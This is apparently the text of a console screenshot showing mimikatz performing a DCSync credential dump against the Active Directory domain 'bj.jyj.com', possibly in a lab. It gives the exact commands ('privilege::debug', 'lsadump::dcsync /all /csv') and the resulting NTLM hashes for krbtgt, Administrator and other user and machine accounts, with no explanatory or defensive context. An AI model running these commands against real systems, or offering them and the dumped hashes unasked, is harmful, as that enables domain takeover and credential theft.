 C:\Windows\System32\cmd.e
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:bj.jyj.com /all /csv
[DC] 'bj.jyj.com' will be the domain
[DC] 'DC2.bj.jyj.com' will be the DC server
[DC] Exporting domain 'bj.jyj.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  9c5b864fb3691b21e29e289027d26342        514
1108    bob     cf40da8c9d8c54c0b1b6f3954bd82b31        512
1113    evilcomputer$   32ed87bdb5fdc5e9cba88547376818d4        4096
1001    DC2$    c489592f6de2c9173bf41cd714f41c4c        532480
500     Administrator   6f07a92ca8bc4f12c1aa8cd5a2ff3cee        512
1104    JYJ$    31e7630785df65b95521bdafec572c66        2080
1109    JASON$  6a897dff757c99eb484835400fe3c3f3        4096
1107    kevin   26a8077927ded3b17b4e3b2eb21acd86        512
1106    jason   51e8f2bf9e7047db88206a48ea24d1de        512
1105    test    a29f7623fd11550def0192de9246f46b        512
1110    KEVIN$  c74e287f2a922e1bafd245d1b65a8ccc        4096
1114    zymic$  32ed87bdb5fdc5e9cba88547376818d4        4096
1111    sysadmin        97e23ae9cc7cbe0d9453a08ef55e00fd        512
mimikatz #